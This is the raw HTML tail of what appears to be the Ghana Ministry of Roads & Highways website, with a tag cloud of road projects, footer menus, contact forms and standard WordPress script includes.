<a href="https://mrh.gov.gh/tag/jasikan/" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 8pt;" aria-label="Jasikan (1 item)">Jasikan</a>
<a href="https://mrh.gov.gh/tag/kaneshie/" class="tag-cloud-link tag-link-95 tag-link-position-21" style="font-size: 8pt;" aria-label="Kaneshie (1 item)">Kaneshie</a>
<a href="https://mrh.gov.gh/tag/kumasi/" class="tag-cloud-link tag-link-98 tag-link-position-22" style="font-size: 8pt;" aria-label="Kumasi (1 item)">Kumasi</a>
<a href="https://mrh.gov.gh/tag/lake-road-extension-project/" class="tag-cloud-link tag-link-63 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Lake Road Extension Project (2 items)">Lake Road Extension Project</a>
<a href="https://mrh.gov.gh/tag/nana-akufo-addo/" class="tag-cloud-link tag-link-90 tag-link-position-24" style="font-size: 8pt;" aria-label="Nana Akufo-Addo (1 item)">Nana Akufo-Addo</a>
<a href="https://mrh.gov.gh/tag/nyankomase-assin-jakai-roads/" class="tag-cloud-link tag-link-55 tag-link-position-25" style="font-size: 8pt;" aria-label="Nyankomase-Assin-Jakai roads (1 item)">Nyankomase-Assin-Jakai roads</a>
<a href="https://mrh.gov.gh/tag/ohwimase-twedie-road/" class="tag-cloud-link tag-link-81 tag-link-position-26" style="font-size: 8pt;" aria-label="Ohwimase-Twedie Road (1 item)">Ohwimase-Twedie Road</a>
<a href="https://mrh.gov.gh/tag/oti-region/" class="tag-cloud-link tag-link-38 tag-link-position-27" style="font-size: 8pt;" aria-label="Oti Region (1 item)">Oti Region</a>
<a href="https://mrh.gov.gh/tag/pokuase-interchange/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 22pt;" aria-label="Pokuase Interchange (3 items)">Pokuase Interchange</a>
<a href="https://mrh.gov.gh/tag/polimakom/" class="tag-cloud-link tag-link-105 tag-link-position-29" style="font-size: 8pt;" aria-label="Polimakom (1 item)">Polimakom</a>
<a href="https://mrh.gov.gh/tag/president-akufo-addo/" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 16.4pt;" aria-label="President Akufo-Addo (2 items)">President Akufo-Addo</a>
<a href="https://mrh.gov.gh/tag/project-inauguration/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="Project Inauguration (1 item)">Project Inauguration</a>
<a href="https://mrh.gov.gh/tag/river-oti/" class="tag-cloud-link tag-link-39 tag-link-position-32" style="font-size: 8pt;" aria-label="River Oti (1 item)">River Oti</a>
<a href="https://mrh.gov.gh/tag/road-safety-report/" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 8pt;" aria-label="Road Safety Report (1 item)">Road Safety Report</a>
<a href="https://mrh.gov.gh/tag/road-tolls/" class="tag-cloud-link tag-link-82 tag-link-position-34" style="font-size: 22pt;" aria-label="Road Tolls (3 items)">Road Tolls</a>
<a href="https://mrh.gov.gh/tag/sona/" class="tag-cloud-link tag-link-91 tag-link-position-35" style="font-size: 8pt;" aria-label="SONA (1 item)">SONA</a>
<a href="https://mrh.gov.gh/tag/stakeholders/" class="tag-cloud-link tag-link-36 tag-link-position-36" style="font-size: 8pt;" aria-label="Stakeholders (1 item)">Stakeholders</a>
<a href="https://mrh.gov.gh/tag/tamale-interchange/" class="tag-cloud-link tag-link-88 tag-link-position-37" style="font-size: 8pt;" aria-label="Tamale Interchange (1 item)">Tamale Interchange</a>
<a href="https://mrh.gov.gh/tag/toll-collection/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 8pt;" aria-label="Toll Collection (1 item)">Toll Collection</a>
<a href="https://mrh.gov.gh/tag/transport-sector-review-conference/" class="tag-cloud-link tag-link-51 tag-link-position-39" style="font-size: 16.4pt;" aria-label="Transport Sector Review Conference (2 items)">Transport Sector Review Conference</a>
<a href="https://mrh.gov.gh/tag/tsip/" class="tag-cloud-link tag-link-110 tag-link-position-40" style="font-size: 8pt;" aria-label="TSIP (1 item)">TSIP</a>
<a href="https://mrh.gov.gh/tag/twifo-praso/" class="tag-cloud-link tag-link-96 tag-link-position-41" style="font-size: 8pt;" aria-label="Twifo Praso (1 item)">Twifo Praso</a>
<a href="https://mrh.gov.gh/tag/upper-west-floods/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 22pt;" aria-label="Upper West Floods (3 items)">Upper West Floods</a>
<a href="https://mrh.gov.gh/tag/veep/" class="tag-cloud-link tag-link-101 tag-link-position-43" style="font-size: 8pt;" aria-label="Veep (1 item)">Veep</a>
<a href="https://mrh.gov.gh/tag/vice-president/" class="tag-cloud-link tag-link-107 tag-link-position-44" style="font-size: 8pt;" aria-label="Vice President (1 item)">Vice President</a>
<a href="https://mrh.gov.gh/tag/yendi/" class="tag-cloud-link tag-link-102 tag-link-position-45" style="font-size: 8pt;" aria-label="Yendi (1 item)">Yendi</a></div>
</div>      </div>
		</div>
	</div>


</div>
<footer id="footer" class="fixed underline-effect">
  <div class="upper-footer">
    <div class="container">
              <div class="footer-bar ">
                      <div class="footer-nav-menu">
              <ul id="menu-footer-menu" class="navbar-footer"><li id="menu-item-7129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7129"><a href="#" title="												">About MRH</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7130"><a href="#" title="												">Mandate</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="#" title="												">Press</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="#" title="												">Road Projects</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="#" title="												">Data Center</a></li>
</ul>            </div>
                                <div class="footer-socials-bar">
                <ul class="redux-social-media-list clearfix"><li style="list-style: none;"><a href='twitter'><i class="fa fa-twitter"  title=""></i></a></li><li style="list-style: none;"><a href='facebook-f'><i class="fa fa-facebook-f" style="color:#3b5998;background-color:transparent;" title=""></i></a></li><li style="list-style: none;"><a href='google'><i class="fa fa-google"  title=""></i></a></li></ul>            </div>
                  </div>
      
                        <div class="footer-widget-area">
            

            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 first-widget-area">
            <div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5 class="widget-title"><span>About</span></h5><div class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-3941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3941"><a href="#" title="												">Our Mandate</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3942"><a href="#" title="												">MRH History</a></li>
<li id="menu-item-3943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3943"><a href="#" title="												">Job opportunities</a></li>
<li id="menu-item-3944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3944"><a href="#" title="												">News &#038; Events</a></li>
<li id="menu-item-3945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3945"><a href="#" title="												">Procurement Notices</a></li>
</ul></div></div>        </div>
    
            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 second-widget-area">
            <div id="nav_menu-3" class="footer_widget widget widget_nav_menu"><h5 class="widget-title"><span>Additional links</span></h5><div class="menu-additional-links-container"><ul id="menu-additional-links" class="menu"><li id="menu-item-3946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3946"><a href="#" title="												">COVID 19</a></li>
<li id="menu-item-3947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="#" title="												">Media Center</a></li>
<li id="menu-item-3948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3948"><a href="#" title="												">Privacy Policy</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3949"><a href="#" title="												">Our Agencies</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950"><a href="#" title="												">Contact Us</a></li>
</ul></div></div>        </div>
    
        <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 third-widget-area">
        <div id="categories-5" class="footer_widget widget widget_categories"><h5 class="widget-title"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://mrh.gov.gh/category/announcement/">Announcement</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mrh.gov.gh/category/bridges/">Bridges</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://mrh.gov.gh/category/contractor-classification/">Contractor Classification</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://mrh.gov.gh/category/courtesy/">Courtesy</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mrh.gov.gh/category/development-partners/">Development Partners</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mrh.gov.gh/category/inauguration/">Inauguration</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mrh.gov.gh/category/inspection/">Inspection</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mrh.gov.gh/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://mrh.gov.gh/category/press-release/">Press release</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mrh.gov.gh/category/procurement-notices/">Procurement Notices</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mrh.gov.gh/category/project-commissioning/">Project Commissioning</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mrh.gov.gh/category/road-works/">Road Works</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mrh.gov.gh/category/service/">Service</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mrh.gov.gh/category/sod-cutting/">Sod cutting</a>
</li>
			</ul>

			</div>    </div>
    
        <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 forth-widget-area">
        <div id="text-3" class="footer_widget widget widget_text"><h5 class="widget-title"><span>MRH</span></h5>			<div class="textwidget"><p>The Ministry of Roads &amp; Highways has the mandate of policy formulation, sector coordination and oversight, sector performance monitoring and evaluation in the broad areas of Road Infrastructure Development and Maintenance, Road Maintenance Financing and Training/Capacity Building.</p>
</div>
		</div>    </div>
              </div>
                  </div>
  </div>
  <div class="lower-footer">
    <div class="container">
       <span>
         Ministry of Roads &amp; Highways. All rights reserved.       </span>
   </div>
  </div>
</footer>
    <div class="back-to-top">
       <i class="fa fa-angle-up"></i>
    </div>

    <div class="modal fade popup-modal " id="popup-modal" role="dialog">
    <div class="modal-content">
        <div class="row">
          <div class="col-sm-6 modal-content-contact">
                            <h3>Let&#039;s get in touch</h3>
                                        <p>Give us a call or drop by anytime, we endeavour to answer all enquiries within 24 hours on business days.</p>
                                                        <div class="key-icon-box icon-default icon-left cont-left">
                      <i class="fa fa-phone-alt"></i>
                      <h4 class="service-heading"><a href="tel:(+233) 20 011 9979">(+233) 20 011 9979</a></h4>
                  </div>
                                                            <div class="key-icon-box icon-default icon-left cont-left">
                      <i class="fa fa-envelope"></i>
                      <h4 class="service-heading"><a href="mailto:info@mrh.gov.gh">info@mrh.gov.gh</a></h4>
                  </div>
                                                    <div class="kd-modal-social-list">
                <ul class="redux-social-media-list clearfix"><li style="list-style: none;"><a href='twitter'><i class="fa fa-twitter"  title=""></i></a></li><li style="list-style: none;"><a href='facebook-f'><i class="fa fa-facebook-f" style="color:#3b5998;background-color:transparent;" title=""></i></a></li><li style="list-style: none;"><a href='google'><i class="fa fa-google"  title=""></i></a></li></ul>              </div>
                      </div>
          <div class="col-sm-6 modal-content-inner" style="background-image: url('https://www.ekko-wp.com/static/wp-content/uploads/sites/3/2018/11/modal-bg.jpg')">
                                                      
<div class="wpcf7 no-js" id="wpcf7-f5208-o1" lang="en-US" dir="ltr" data-wpcf7-id="5208">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/bawumia/#wpcf7-f5208-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5208" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5208-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send message" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                                           </div>
        </div>
      <button type="button" class="close" data-dismiss="modal">&times;</button>
  </div>
</div>

    <div class="panel-screen-overlay"></div>
  <div class="kd-side-panel btn-hover-2 ">
    <div class="kd-panel-wrapper">
      <div class="kd-panel-header">
                    <h3 class="kd-panel-title">Drop MRH a message</h3>
                            <div class="kd-panel-subtitle">
              Give us a call or fill in the form below and we'll contact you. We endeavor to answer all inquiries within 24 hours on business days.            </div>
                          <div class="kd-panel-phone-email">
                        <div class="kd-panel-phone">
                  <i class="fa fa-phone-alt"></i>
                  <a href="tel:(+233) 20 011 9979">(+233) 20 011 9979</a>
              </div>
                                            <div class="kd-panel-email">
                  <i class="fa fa-envelope"></i>
                  <a href="mailto:info@mrh.gov.gh">info@mrh.gov.gh</a>
              </div>
                    </div>
                <div class="kd-panel-contact">
                                          
<div class="wpcf7 no-js" id="wpcf7-f5208-o2" lang="en-US" dir="ltr" data-wpcf7-id="5208">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/bawumia/#wpcf7-f5208-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5208" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5208-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send message" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                               </div>
      </div>
              <div class="kd-panel-social-list">
          <ul class="redux-social-media-list clearfix"><li style="list-style: none;"><a href='twitter'><i class="fa fa-twitter"  title=""></i></a></li><li style="list-style: none;"><a href='facebook-f'><i class="fa fa-facebook-f" style="color:#3b5998;background-color:transparent;" title=""></i></a></li><li style="list-style: none;"><a href='google'><i class="fa fa-google"  title=""></i></a></li></ul>        </div>
            <button type="button" class="panel-close" data-dismiss="side-panel">&times;</button>
  </div>
</div>

<script type="text/javascript" src="https://mrh.gov.gh/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mrh.gov.gh\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/themes/ekko/core/assets/js/SmoothScroll.js?ver=2.7" id="ekko-smooth-scroll-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/themes/ekko/core/assets/js/scripts.js?ver=2.7" id="ekko-scripts-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/kadence-blocks/includes/assets/js/kb-masonry-init.min.js?ver=3.5.1" id="kadence-blocks-masonry-init-js"></script>
</body>
</html>
